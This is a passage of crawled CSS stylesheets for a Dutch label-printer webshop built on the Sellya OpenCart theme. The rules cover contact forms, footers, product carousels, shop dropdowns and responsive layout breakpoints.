	text-align: right;
	border-bottom: 1px solid #EEEEEE;
}

/*  Contact Page  */

.contact-info {
	overflow: auto;
	float: left;
	margin-left: 0;
	width: 47%;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.contact-custom {
	margin-top: 20px;
	padding: 20px 0 10px;
}
.marginten input, .marginten select, .marginten textarea {
	margin-bottom: 10px !important;
}

.flex {
	display: flex;
}

.pull-left {
	margin-right: 15px;
}

.contact-form {
    background: #f5f7fa;
    border: 1px solid #e3e3e3;
    border-radius: 8px;
    padding: 15px;
    box-sizing: border-box;
    width: 100%;
}
.contact-form label {
	display: block;
    width: 175px;
    float: left;
    margin-top: 12px;
    text-align: right;
    margin-right: 20px;
}

.contact-form input, .contact-form textarea, .contact-form img {
	margin-top: 5px;
}

.contact-form img { margin-right: 10px; height: 30px;}

.contact-form input#uploadFile {
	margin-top: 0px;
}

.usp {
    /*background: #f5f7fa;*/
    /*padding: 10px 13px 1px 13px;*/
    /*border-radius: 10px;*/
    /*border: 1px solid #e6e8ec;*/
    text-align: left;
    margin: 30px 0 -10px 5px;
    clear: both;
}

.usp a {
    text-decoration: none !important;
    text-underline-position: unset !important;
    color: #3d4451 !important;
}

.usp a:hover {
    text-decoration: underline !important;
}

ul.vinkjes li {
  padding-left: var(--icon-space);
  line-height: 22px;
  padding-bottom: 5px;
    margin-left: -25px;
}

ul.vinkjes li:before {
  content: "\f058"; /* FontAwesome Unicode */
  font-family: FontAwesome;
  /*color: #33cc66;*/
  display: inline-block;
  margin-left: calc( var(--icon-space) * -1 );
  width: var(--icon-space);
}



.full-width-fields input[type=text], .full-width-fields input[type=tel], .full-width-fields input[type=email], .full-width-fields input[type=number], .full-width-fields input[type=password], .full-width-fields textarea, .full-width-fields select {
	width: 100% !important;
	box-sizing: border-box;
	padding: 20px 12px !important;
}

/*.full-width-fields input[type=text]:valid, .full-width-fields input[type=tel]:valid, .full-width-fields input[type=email]:valid, .full-width-fields input[type=number]:valid, .full-width-fields textarea:valid, .full-width-fields select:valid {
	border-color: #33cc66;
}*/

.full-width-fields textarea {
	width: 100% !important;
	resize: vertical;
}

.contact-hidden {
    width: 470px;
    box-sizing: border-box;
}

td.quantity input[type=text], td.quantity select, .contact-form input[type=text], .contact-form input[type=password], .contact-form input[type=number], .contact-form input[type=tel], .contact-form input[type=email], .contact-form textarea,  .contact-form select
{
padding: 16px 10px !important;
box-sizing: border-box !important;
font-size: 14px;
font-family: Poppins;
line-height: 1.42857143;
color: #555;
width: 470px;
background-color: #fff;
background-image: none;
border: 1px solid #d2d5dd;
border-radius: 10px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.contact-form textarea {
    padding: 4px 10px !important;
}

.contact-form select {
	    width: 470px;
        padding: 5px 6px !important;
        box-sizing: border-box;
    height: 32px;
    margin-top: 5px;
}

.cart-info td.quantity select {
        padding: 5px 6px !important;
}

#cart1 input[type=text] {
    width: 56px !important;
}

#cart1 td.quantity {
    width: 115px;
}

#cart1 td.total {
    padding-left: 7px;
}

#cart1 input[type=text], .cart-info input[type=text], .cart-info select {
    padding: 14px 5px !important;
}

@media only screen and (min-width: 980px) {
.contact-form .error {
    margin-left: 195px;
}
}

.contact-form input[type=radio] {

    margin-top: 15px;
    margin-right: 5px;
    vertical-align: baseline;
}


.contact-form input[type=text]:focus, .contact-form input[type=email]:focus, .contact-form input[type=tel]:focus, .contact-form input[type=number]:focus, .contact-form input[type=password]:focus, .contact-form select:focus, textarea:focus {
	  border-color: #1C95D1;
}

.contact-form .fileUpload {
    font-family: 'Poppins';
    text-shadow: none;
    font-weight: 500;
    font-size: 14px;
    background: gray;
    border: none;
    border: 1px solid gray;
    position: relative;
    overflow: hidden;
    margin: 5px;
}
.contact-form .fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.contact-form .fileUpload .hgi {
    font-size: 120%;
    vertical-align: middle;
}

.contact-form #uploadFile {
    width: 170px;
}

/*  Site Map  */

.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}

/******************************************************/
/*  END CONTENT COLUMN
/******************************************************/

/******************************************************/
/*  END MIDSECTION
/******************************************************/



/******************************************************/
/*  BOTTOM AREA
/******************************************************/

/*  Contact Us, Twitter, Custom Column  */

#footer_cnc {
	clear: both;
	overflow: auto;
	padding: 20px 0;
}
#footer_cnc .container {
	width: 960px;
}
#footer_cnc .span4 {
	margin-left: 10px;
	margin-right: 10px;
}
#footer_cnc .span6,
#footer_cnc .span12 {
	margin-left: 10px;
	margin-right: 10px;
}
#footer_cnc .span4 > div,
#footer_cnc .span6 > div,
#footer_cnc .span12 > div {
	margin-bottom: 15px;
}
#footer_cnc .span4 > div > span.c_icon,
#footer_cnc .span6 > div > span.c_icon,
#footer_cnc .span12 > div > span.c_icon {
	display: block; 
	float: left;
	margin-right: 10px;
}
#footer_cnc .span4 ul,
#footer_cnc .span6 ul,
#footer_cnc .span12 ul {
	margin-top: 0;
	margin-left: 0;	
	padding-left: 0;
}
#footer_cnc .span4 ul li,
#footer_cnc .span6 ul li,
#footer_cnc .span12 ul li {
	list-style: none;
	margin-bottom: 7px;	
}
#footer_cnc .twitter ul li {
    padding-left: 0;
	padding-right: 50px;
    margin-bottom: 20px;	
}
#footer_cnc .twitter ul li a {
	display: block;
}
#footer_cnc .twitter ul li span a {
	display: inline-block;
}
#footer_cnc h3 {
	margin-top: 0;
	margin-bottom: 15px;
	padding-bottom: 5px;
}
#footer_cnc_content {
    margin: 0 auto;	
}

/*  Information, Customer Service, Extras, My Account  */

#footer_info {
	clear: both;
	overflow: auto;
	padding: 20px 0;
}
#footer_info .container {
	width: 960px;
}
#footer_info .span3 {
	margin-left: 10px;
	margin-right: 10px;
}
#footer_info .span3 a {
    font-size: 14px;
}
#footer_info .span3 ul {
	margin-top: 0;
	margin-left: 0;	
	padding-left: 0;
}
#footer_info .span3 ul li {
	list-style: none;
	margin-bottom: 7px;	
}
#footer_info h3 {
	margin-top: 0;
	margin-bottom: 10px;
	padding-bottom: 5px;	
}
#footer_info_content {
    margin: 0 auto;
}

/*  Footer - Payment Images, Powered by, Follow Us  */

#footer_cr {
	clear: both;
	overflow: auto;
	padding: 20px 0;
}
#footer_cr .container {
	width: 960px;
}
#footer_cr .span4 {
	margin-left: 10px;
	margin-right: 10px;
}
#footer_cr .span6,
#footer_cr .span12 {
	margin-left: 10px;
	margin-right: 10px;
}
#footer_cr p {
	margin-bottom: 0;	
}
#footer_cr_content {
    margin: 0 auto;	
}
#footer_cr_content #payment_logos {	
    float: left;
}
#footer_cr_content #payment_logos img {
	padding-top: 2px;
}
#footer_cr_content #powered_content {
	margin: auto 0;
}
#footer_cr_content #follow_us {	
    float: right;
	text-align: right;	
}
#footer_cr_content #follow_us img {	
	margin-left: -3px;	
}
#footer_cr_content #follow_us img:hover {
	opacity: 0.8;
}

/*  About Us  */

#footer_about {
	clear: both;
	overflow: auto;
	margin-top: 0;
	padding: 20px;
}
#footer_about p {
	margin: 0 auto;
}
#footer_about_content {
    margin: 0 auto;
	max-width: 940px;
}

/******************************************************/
/*  END BOTTOM AREA
/******************************************************/


/*  Banners  */

.banner div {
	text-align: center;
	width: 100%;
	display: none;
}
.banner div img {
	margin-bottom: 20px;
}
#column-left .banner div, #column-right .banner div  {
	text-align: center;
	width: 100%;
	display: none;
}
#column-left .banner div img, #column-right .banner div img {
	margin-bottom: 20px;
}

/*  Sellya Product Slider  */

#product-slider {
	clear: both;
}

/*  Elastislide Style  */

.es-carousel-wrapper {
	background: none;
	padding: 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	position: relative;
}
.es-carousel {
	overflow: hidden;
	background: none;
}
.es-carousel ul {
	display: none;
}
.es-carousel ul li {
	height: 100%;
	float: left;
	display: block;	
	margin: 5px 18px 20px 1px !important;
    padding: 0px;
    text-align: center;
    vertical-align: top;
	position: relative;	
}
.es-carousel ul li div.pbox {
    padding: 5px 9px 10px;	
	background-color: #FFFFFF;
	text-align: center;	
	width: 200px;
}
.es-carousel ul li a {
	display: block;
}
.es-carousel ul li .image {
    display: block;
    margin-bottom: 0;
    position: absolute;
    z-index: 3;
}
.es-carousel ul li a img {
    background-color: #FFFFFF;
    padding: 0;
    text-align: center;
	max-width: 100%;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;	
	transition: all 0.2s ease-in 0s;	
}
.es-carousel ul li a img:hover {
	opacity: 0.1;
}
.es-carousel .description {
    background: none repeat scroll 0 0 #FFFFFF;
    height: 80px;
    margin-bottom: 0;
    padding: 55px 7px 10px;
    position: relative;
    width: 176px;
    z-index: 1;
}
.es-carousel .rating {
    background: none repeat scroll 0 0 #FFFFFF;
    height: 55px;
    margin-bottom: 0;
    padding: 0 7px;
    position: relative;
    width: 176px;
    z-index: 1;
}
.es-carousel .name {
	max-width: 190px;
}
.es-carousel .name a {
    display: block;
    margin-bottom: 4px;
    margin-top: 10px;
}
.es-carousel .price {
    display: block;
	font-size: 15px;		
    margin-bottom: 10px;
}
.es-carousel .price-old {
    font-weight: normal;
	font-size: 12px;	
    text-decoration: line-through;
}
.es-carousel .cart {
    margin-bottom: 12px;
    margin-top: 10px;
	max-width: 190px;	
}
.es-nav span {
	background: url(../image/nav.png) no-repeat scroll 0 0 #F1F1F1;
	width: 34px;
	height: 60px;	
	position: absolute;
	top: 38%;
	left: -20px;
	right: auto;
	text-indent: -10000px;
	cursor: pointer;
    z-index: 999;
}
.es-nav span.es-nav-next {
	right: -20px;
	left: auto;
	background-position: 0 -60px;
}
.es-carousel-banners-wrapper {
	background: none;
	padding: 0;
	position: relative;
	margin-top: 0!important;
}
.es-carousel-banners {
	overflow: hidden;
	background: none;
}
.es-carousel-banners ul {
	display: none;
}
.es-carousel-banners ul li {
	height: 100%;
	float: left;
	display: block;
    background-color: #FFFFFF;
	margin: 5px 20px 20px 0!important;
    padding-bottom: 0;
    padding-top: 0;
    text-align: center;
    vertical-align: top;
	position: relative;		
}
.es-carousel-banners ul li a {
	display: block;
}
.es-carousel-banners ul li a img {
	display: block;
	border: none;	
}
.es-carousel-banners-wrapper .es-nav span {
	background: url(../image/nav.png) no-repeat scroll 0 0 #F1F1F1;
	width: 34px;
	height: 60px;		
	position: absolute;
	top: 35%;
	left: -20px;
	right: auto;
	margin-top: -15px;	
	text-indent: -10000px;
	cursor: pointer;
}
.es-carousel-banners-wrapper .es-nav span.es-nav-next {
	right: -20px;
	left: auto;
	background-position: 0 -60px;
}
.es-carousel-related-wrapper {
	background: none;
	padding: 10px 0;
	margin-top: 35px;
	position: relative;
}
.es-carousel-related {
	overflow: hidden;
	background: none;
}
.es-carousel-related ul {
	display: none;
}
.es-carousel-related ul li {
	height: 100%;
	float: left;
	display: block;
	margin: 5px 20px 5px 0!important;
    padding-bottom: 0;
    padding-top: 0;
    text-align: center;
    vertical-align: top;
}
.es-carousel-related .span2 {
	margin-left: -1px;
}
.es-carousel-related-wrapper .es-nav span {
	background: url(../image/nav.png) no-repeat scroll 0 0 #E5E5E5;
	width: 20px;
	height: 20px;	
	position: absolute;
	top: 0;
	right: 75px;
	left: auto;
	margin-top: -25px;	
	text-indent: -10000px;
	cursor: pointer;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;	
    border-radius: 10px;	
}
.es-carousel-related-wrapper .es-nav span.es-nav-next {
	right: 50px;
	left: auto;
	background-position: 0 -20px;
}
.es-carousel-related-wrapper .es-nav span:hover {
	background-color: #DF442C;
}
.pager a {
    background: none;
    border: none;
    display: inline-block;
    padding: 0;
}

/*  Widget Facebook Likebox  */

.facebook_left {
    width: 245px;
    height: 389px;
    position: fixed;
	left: -245px;
	top: 220px;	
	z-index: 99997;
}
.facebook_right {
    width: 245px;
    height: 389px;
    position: fixed;
	right: -245px;
	top: 220px;
	z-index: 99997;
}	
.facebook_left #facebook_icon {
	float: right;
	height: 60px;
    width: 34px;
	right: -34px;
    background: url("../image/facebook_lb_l.png") no-repeat;
	cursor: pointer;	
	position: relative;	
    z-index: 99998;	
}
.facebook_right #facebook_icon {
	float: left;
	height: 60px;
    width: 34px;
	left: -34px;
    background: url("../image/facebook_lb_r.png") no-repeat;
	cursor: pointer;
	position: relative;	
    z-index: 99998;	
}
.facebook_right .facebook_box {
    background-color: #FFFFFF;
	border: 4px solid #3B5998;
    float: right;
	top: -60px;
	position: relative;
    z-index: 99999;		
}
.facebook_left .facebook_box {
    background-color: #FFFFFF;
	border: 4px solid #3B5998;
    float: left;
	top: -60px;
	position: relative;	
    z-index: 99999;		
}

/*  Widget Custom Box  */

.custom_box_left {
    width: 245px;
    height: 399px;
    position: fixed;
	left: -245px;
	top: 300px;
	z-index: 99991;
}
.custom_box_right {
    width: 245px;
    height: 399px;	
    position: fixed;
	right: -245px;
	top: 300px;
	z-index: 99991;
}	
.custom_box_left #custom_box_icon {
	float: right;
	height: 60px;
    width: 34px;
	right: -34px;
    background: url("../image/custom_box_l.png") no-repeat;
	position: relative;	
    z-index: 99992;		
}
.custom_box_right #custom_box_icon {
	float: left;
	height: 60px;
    width: 34px;
	left: -34px;
    background: url("../image/custom_box_r.png") no-repeat;
	position: relative;	
    z-index: 99992;		
}
.custom_box_right .custom_box {
    background-color: #FFFFFF;
    float: right;
	width: 217px;
	height: auto;
	top: -60px;
	position: relative;	
    z-index: 99993;
	padding: 10px;
}
.custom_box_left .custom_box {
    background-color: #FFFFFF;
    float: left;
	width: 217px;
	height: auto;
	top: -60px;
	position: relative;	
    z-index: 99993;
	padding: 10px;
}


/* Onze shops */
div.dropdown-landenkeuze {
color: #555;
margin: 3px -22px 0 0;
position: absolute;
right: 470px;
/* border-right: 1px solid #E3E3E3; */
top: -3px;
}

div.submenu-landenkeuze
{
background: #fff;
position: absolute;
top: -12px;
left: -20px;
z-index: 100;
width: 145px;
display: none;
margin-left: 10px;
padding: 40px 5px 5px 5px;
border-radius: 6px;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
}

.dropdown-landenkeuze  li {
height: 20px;
margin-top: 5px;
margin-left: 7px;
}

.dropdown-landenkeuze  li a {
    display: block;
    padding: 6px 15px;
	cursor: pointer;
	text-decoration:none;
	color: #777777;
}

.dropdown-landenkeuze  li a span {
    color: black;
}


div.submenu-onze-shops
{
background: #fff;
position: absolute;
top: 30px;
right: 0px;
z-index: 100;
width: 145px;
display: none;
margin-left: 10px;
padding: 0px 5px 5px 5px;
border-radius: 6px;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
}

.dropdown-onze-shops  li {
height: 20px;
margin-top: 5px;
margin-left: 7px;
}

.dropdown-onze-shops  li a {
    display: block;
    padding: 6px 15px;
	cursor: pointer;
	text-decoration:none;
	color: #777777;
}

.dropdown-onze-shops  li a span {
    color: black;
}

a.account {
font-size: 11px;
line-height: 16px;
color: #555;
/*position: absolute;*/
z-index: 110;
display: block;
/*padding: 11px 0 0 20px;*/
height: 28px;
/*width: 121px;*/
/*margin: -11px 0 0 -10px;*/
text-decoration: none;
/*background: url(icons/arrow.png) 116px 17px no-repeat;*/
cursor:pointer;
text-align: right;
}
.root
{
list-style:none;
margin:0px;
padding:0px;
font-size: 11px;
padding: 11px 0 0 0px;
/*border-top:1px solid #dedede;*/
	
	
}

.root a { padding: 6px 0 !important;}
.root img { margin: -2px 6px 2px 3px;}

/*einde onze shops*/

.recommended .span3 {
	width: 173px;
}
.recommended .span3 .name {
	height: 190px;
}
.recommended .span3 img {
	width: 153px;
/*	height: 153px;*/
}
.recommended .span3 .rating {
	display:none;
}

.recommended .cart {
	margin-top: 20px;
}

#mask {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9000;
  background-color: #000;
  display: none;
    opacity: 0.4;
    filter: alpha(opacity=40); /* For IE8 and earlier */
}

#boxes .window {
  position: absolute;
  left: 0;
  top: 0;
  width: 440px;
  display: none;
  z-index: 9999;
  padding: 20px;
  border-radius: 5px;
}
  
  #boxes #dialog h2 {
    background: #3D4451;
border-radius: 4px;
    color: white;
  padding: 10px 30px;
line-height: 24px;}
  
  #boxes #dialog p {
    margin: 20px 30px;
  }

  
  #boxes #dialog .agree {
    color: white !important;
opacity: 1;
/*margin-top: 7px;*/
font-size: 20pt;
  }
#boxes #dialog {
  width: 600px;
  max-width: 80%;
  padding: 10px;
  background-color: #ffffff;
  box-shadow: 0 4px 6px rgba(0,0,0,.3);
}

#popupfoot {
border-top: 1px solid #efefef;
margin: 20px 30px;
padding-top: 20px;
    font-weight: bold;
}
  
  #popupfoot img {
    width: 16px; margin: -1px 5px 1px 0px
  }
  
  #popupfoot a {
    color: #3D4451;   
  }
  
  
  #popupfoot a:hover {
    text-decoration: underline;
  }
  
  #popupfoot a.close-box { margin-left: 20px; font-weight: normal; }

.fa-stack-1x {
	line-height: inherit;
	font-size: 29px;
	position: absolute;
	left: 0;
	top: 13px;
	color: #afafaf;
}
.voordeel-titel {
	font-weight: bold;
	top: 19px;
	left: 50px;
	position: absolute;
}
.voordeel-subtitel {
	position: absolute;
	top: 37px;
	left: 50px;
}
.voordeel a:hover, .voordeel a {
	color: #777 !important;
	display: block;
	font-size: 100%;
}

.account-dashboard {
	list-style: none;
	margin: 0;
}

.account-dashboard li {
	width: 198px;
    height: 120px;
    border: 1px solid #e6e8ec;
    background: #f5f7fa;
    border-radius: 4px;
    text-align: center;
    vertical-align: middle;
    display: block;
    margin-right: 20px;
    margin-bottom: 20px;
    float: left;
}

.account-dashboard li a {
	display: inline-block;
    padding: 0 10px 10px 0px;
    width: 100%;
}

.account-dashboard li i {
	display: block;
    font-size: 50px;
    margin-bottom: 20px;
    margin-top: 20px;
}

.buy .price, .buy .price-new, .buy .price-original {
	font-size: 30px !important;
	font-weight: bold !important;
}

/* BOF Product series */

				.pds-category {
					position: absolute;
					left: 10px;
					top: 223px;
					z-index: 999;
					overflow: hidden;
					height: 20px;
					padding-right: 10px;
					text-align: left;
					padding: 6px 9px 6px 0;
				}
				

				.pds-product {
					font-size:14px !important;
					margin-bottom:15px;
				}
/*				.pds a, .pds a:hover, .pds a:visited
				{
					text-decoration: none;
					margin-top:5px;
				}*/
			
				.pds a.preview{
					display: inline-block;
				}

				.buy .pds img {
					margin: 1px;
				    border-radius: 3px;
				    border: 1px solid #dfdfdf;
				    margin-right: 5px;
				    padding: 3px;
				    background: white;
				}

				.pds-category img {
					margin: 0px;
					border: 1px solid white;
					border-radius: 3px;
					box-shadow: 1px 1px 2px rgba(68,68,68,0.3);
					width: 13px;
				}

				.price.pds img {
					width: 23px;
					margin-right: 3px;
				}

				.buy .pds a.preview.pds-current img, .pds a.pds-current img
				{
					border: 2px solid #34cc66;
/*					width: 19px;*/
					padding: 2px;
/*					margin: 0 1px 0 0;*/
				}

/*				a.pds-current {
					position: relative;
				}

				a.pds-current:after
				{
position: absolute;
    top: -3px;
    left: 44%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
    height: 0;
    display: block;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #34cc66;
    content: "";
    pointer-events: none;
    z-index: 100;
				}
*/
				
				.buy .pds a:hover img
				{
/*					box-shadow: 1px 1px 2px rgba(68,68,68,1);*/
					border-color: #afafaf;
					background-color: #f8f8f8;
				}

				.buy .pds a.pds-current:hover img
				{
					border-color: #34cc66;
					cursor: default;
				}
				
/*				.price.pds a:hover img
				{
					box-shadow: none;
					border: 1px solid gray;
					width: 19px;
					margin: 0 1px 0 -1px;
				}

				.pds a.pds-current:hover img
				{
					border: 1px solid gray;
					width: 19px;
					margin: 0 1px 0 0;
				}
*/
				#preview{
					position: absolute;
					border: 1px solid #DBDEE1;
					background: #F8F8F8;
					padding: 5px;
					display: none;
					color: #333;
					z-index: 1000000;
				}

a.download {
	background: #38a4d9;
    color: white !important;
    padding: 5px 15px;
    border-radius: 3px;
    text-decoration: none !important;
    border-bottom: 1px solid #32648e;
}
a.download:hover {
	background: #32648e;
	color: white !important;
}


		#footer_info {
			background-color: #3d4451 !important;
		    background-image: none !important;
		    background-position: top center !important;
		    background-repeat: repeat !important;
		    background: linear-gradient(90deg, rgba(44,51,62,1) 0%, rgba(84,92,106,1) 100%) !important;
		    padding: 20px 0 !important;
		}

		#footer_info_content { 
		    margin: 30px 0 !important;
		    background-size: 10.3% !important;
		}

		h1, h3 {
			width: 100% !important;
		}


@media (min-width: 768px) {
		.header-afbeeldingen img.nummer1 { 
			width: 340px;
		    border-radius: 5px;
		    float: left;
		}

		.header-afbeeldingen img.nummer2 { 
			width: 190px;
    		border-radius: 5px;
    		float: right;
		}

		.header-afbeeldingen img.nummer3 { 
			width: 190px;
		    border-radius: 5px;
		    float: right;
		    margin-top: 8px;
		}
}

@media (min-width: 980px) {



#t-header #search input {
    width: 96%;
    /* text-shadow: 0 1px 0 #FFFFFF; */
    background: none repeat scroll 0 0 #FAFAFA;
    border-style: solid;
    border-width: 1px;
    border-radius: 22px;
    margin: 0 24px 0 0;
    padding: 11px 0 11px 20px;
    font-size: 13px;
    box-shadow: none !important;
}

#t-header .button-search {
    position: absolute;
    right: 4px;
    top: 5px;
/*    background: url(../image/button-search.png) center center no-repeat;*/
    width: 28px;
    height: 24px;
    cursor: pointer;
}

#t-header .button-search i {
	top: 6px;
	right: -3px;
}

#t-header #search {
    top: 73px !important;
    /* right: 394px; */
    width: 340px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    /* margin-top: auto; */
    /* margin-bottom: auto; */
    /* top: 0; */
    /* bottom: 0; */
}

#t-header #logo {
	padding: 15px 5px 15px;
}

#t-header {
	min-height: 145px !important;
}

#t-header #search {
    top: 84px;
    right: 0px !important;
    width: 340px;
}

.smartsearch {
	width: 93% !important;
	margin: 0px 0 0 15px !important;
}

#mfilter-content-container {
	width: 100%;
}

		.product-grid {
			/*margin-left: -15px !important;*/
		}

		.product-grid, .row-fluid {
			/*width: 715px !important;*/
			display: flex !important;
    		align-items: stretch !important;
    		flex-wrap: wrap !important;
		}

		.span3, .product-grid div {
			flex: 1;
			max-width: 226px !important;
		}

		.product-grid .span3 .image img {
			width: 99% !important;
		}

		.betalen-footer { 
			width: 250px !important;
		    margin: 20px auto 0px auto !important;
		    display: block !important;
		    padding-bottom: 0px !important;
		    max-width: 90% !important;}

		.keurmerk-footer {
			position: absolute;
			right: 0;
		}

		.wrapper
		{
			width: auto !important;
		}

		.span12 .row-fluid,  .cart-total {
			width: 940px !important;
		}

		.row-fluid {
			width: 100% !important;
		}

		.buttons {
			width: 100% !important;
		}

				.login-content {
			width: 100% !important;
		}

		.breadcrumb {
			width: 100%;
		}

		.keurmerk-header-mobile {
			left: 650px !important;
			top: 0px !important;
		}

		.price-original{
			width: 165px !important;
		}

		.header-afbeeldingen img.nummer1 { 
			width: 440px;
		    border-radius: 5px;
		    float: left;
		}

		.header-afbeeldingen img.nummer2 { 
			width: 240px;
    		border-radius: 5px;
    		float: right;
		}

		.header-afbeeldingen img.nummer3 { 
			width: 240px;
		    border-radius: 5px;
		    float: right;
		    margin-top: 17px;
		}

		.featured .span3:nth-last-child(2) {
			display: none !important;
		}

		.icons {
			/*background: #f5f7fa;*/
		    height: 140px;
		    border-top: 1px solid #e6e8ec;
		    border-bottom: 1px solid #e6e8ec;
		    /*border-radius: 4px;*/
		    margin-top: 70px;
		    margin-bottom: 20px;
		    padding-top: 10px;
		}

		.icons .icon-div {
			width: 24%;
			padding: 1.5% 4% 1.5% 4%;
			text-align: center;
			margin-top: 5px;
		}

		.icons .icon-div p {
			line-height: 18px;
			margin-top: 10px;
		}

		div.dropdown-onze-shops {
		color: #555;
		margin: 3px -22px 0 0;
		position: absolute;
		right: 617px;
		/* border-right: 1px solid #E3E3E3; */
		top: -3px;
		}


}

@media (max-width: 767px) {

/*		.span12 .row-fluid, .cart-info, .cart-total {
			width: 715px !important;
		}*/
		.header-afbeeldingen img.nummer1 { 
			width: 100%;
   			border-radius: 5px;
		}

		.header-afbeeldingen img.nummer2 { 
			display: none;
		}

		.header-afbeeldingen img.nummer3 { 
			display: none;
		}


}

.product-grid {
                margin-top: 10px;
}

@media (max-width: 1209px) {
.voordeligste {display:none;}
}

@media (min-width: 1210px) {

		.featured .span3:last-child, .featured .span3:nth-last-child(2) {
			display: block !important;
		}

		.container, .navbar-fixed-top .container, .navbar-fixed-bottom .container
		{
			width: 1190px !important;
		}

		.product-grid {
			width: 965px !important;
			display: flex !important;
    		align-items: stretch !important;
    		flex-wrap: wrap !important;
		}

		.row-fluid .product-grid {
			width: 965px !important;
		}

		.span3 {
			flex: 1 !important;
		}

		.product-grid .span3 .image img {
			width: 99.5% !important;
		}

		#footer {
			margin-top: 15px !important;
		}

		#footer_info .span3 {
			width: 250px !important;
		}

		.span12 {
			width: 1190px !important;
		}

		.span12 .row-fluid, .cart-info, .cart-total {
			width: 100% !important;
		}

		.product-info .right {
			width: 668px !important;
		}

		.login-content {
			width: 100% !important;
		}

		.span9, .span9 .row-fluid {
			width: 950px !important;
		}

		.row-fluid {
			width: 100% !important;
		}

		.buttons {
			width: 100% !important;
		}

		#banner-slider {
			display: none;
		}



		.product-info .left .image img { 
			width: 500px !important; 
		}

		.keurmerk-header-mobile {
			left: 305px !important;
			top: 0px !important;
		}

		.price-original{
			width: 255px !important;
		}

		.header-afbeeldingen img.nummer1 { 
			width: 600px;
		    border-radius: 5px;
		    float: left;
		}

		.header-afbeeldingen img.nummer2 { 
			width: 330px;
    		border-radius: 5px;
    		float: right;
		}

		.header-afbeeldingen img.nummer3 { 
			width: 330px;
		    border-radius: 5px;
		    float: right;
		    margin-top: 20px;
		}

		.icons .icon-div {
			width: 25%;

		}



}


.stapelkorting { background: white; border-right: 1px solid #e6e8ec; margin: 15px 5px 0 5px; width: auto; border-collapse: separate; border-radius: 10px; }
.stapelkorting tbody td:first-child { font-weight: normal !important; }
.stapelkorting td:last-child { text-align: right !important; width: 5% !important; height: 28px; }
/*.stapelkorting tr:last-child td { border-radius: 0 0 5px 5px !important; }*/
/*.stapelkorting tr:first-child td { border-radius: 5px 5px 0 0 !important; }*/
.stapelkorting td:nth-child(2) { text-align: left !important; }
.stapelkorting td:nth-child(3) { text-align: right !important; }
.stapelkorting td:first-child { width: 3% !important; }
.stapelkorting td { width: auto !important; vertical-align: middle !important; padding-left: 15px !important; padding-right: 15px !important; border-right: none !important; }

.stapelkorting tr:hover {
  background-color: #f8f8f8;
  cursor: pointer;
}

.related-link:hover {
  background-color: #f8f8f8 !important;
}

.rounded {
	border-radius: 1000px !important;
    padding: 10px 15px !important;
    font-size: 110% !important;
    font-weight: 600 !important;
    text-decoration: none !important;
}

.grecaptcha-badge { 
    visibility: hidden !important;
}

.recaptcha {
    color: #adadad;
    font-size: 85%;
    margin-top: -25px;
    float: right;
}

.recaptcha a {
    color: #adadad;
    font-size: 100%;
    margin-left: 10px;
}

.box-content a {
    text-decoration: none !important;
}


.product-info .right h3 {
    margin-top: 50px;
}

.product-info .right #buy h3 {
    margin-top: 0px;
}


.modal-body input[type=text], .modal-body input[type=email] {
 width: 330px;
}


--- FILE ---
content_type: text/css
request_url: https://www.labelprintershop.nl/catalog/view/theme/sellya/stylesheet/stylesheet-mobile-i.css
body_size: 9709
content:
/******************************************************/
/*	Theme Name: Sellya - Responsive HTML5 OpenCart Theme
/*	Theme URI: http://themeforest.net/item/sellya-responsive-opencart-theme/3431353
/*	Description: Sellya is a fully responsive theme for any store, it uses Bootstrap v2.0.2 and it's created by using the latest HTML5 and CSS3 features.
/*	Author: 321cart.com
/*	Author URI: http://www.321cart.com/
/*	Theme Version: 1.0.8.2
/*	OpenCart Version: 1.5.6.4
/******************************************************/

.herhaalbestelling {

    float: right !important;
    background: none;
    margin-right: -7px !important;
    padding-right: 5px;
    border-radius: 0 10px 10px 0 !important;
    /* font-weight: 200 !important; */

}
/*.herhaalbestelling.home { background: #33cc66 !important; } */

.voordeel i {
	color: #545454;
}

#footer_info_phone { padding-bottom: 10px !important
	; }

.contact-mobile h2 {
	color: white;
	margin-bottom: 0;
}
.contact-mobile span {
  width: 100%; 
  float: left;
}
/*.contact-mobile span:last-child {
  width: 40%; 
  float: left;
}*/
.contact-mobile span:first-child {
  width: 100%; 
  float: left;
  margin-bottom: 10px;
  border-bottom: 1px solid #87c1de;
  padding-bottom: 10px;
}

.contact-mobile { padding: 10px; }

.contact-mobile ul {
  list-style: none;
  padding: 0;
  margin-left: 0 !important;
}
.contact-mobile li {
  padding-left: 1.3em;
  margin-top: 10px;
}
.contact-mobile li:before {
  content: "\f054"; /* FontAwesome Unicode */
  font-family: FontAwesome;
  display: inline-block;
  margin-left: -1.3em; /* same as padding-left set on li */
  width: 1.3em; /* same as padding-left set on li */
  color: white;
}

a.mobile-email {
    background: #ee3962;
    width: 44%;
    border-radius: 5px;
    padding: 2%;
    text-align: center;
    float: left;
    border-bottom: 3px solid #ad1b3b;
    margin-right: 4% !important;
    color: white !important;
    cursor: pointer;
}

